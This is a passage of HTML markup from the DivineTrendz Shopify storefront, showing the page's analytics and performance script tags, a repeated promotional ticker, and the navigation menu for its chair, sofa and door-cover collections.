      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208605159659,"productId":8590197489899,"productGid":"gid:\/\/shopify\/Product\/8590197489899","name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT121-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
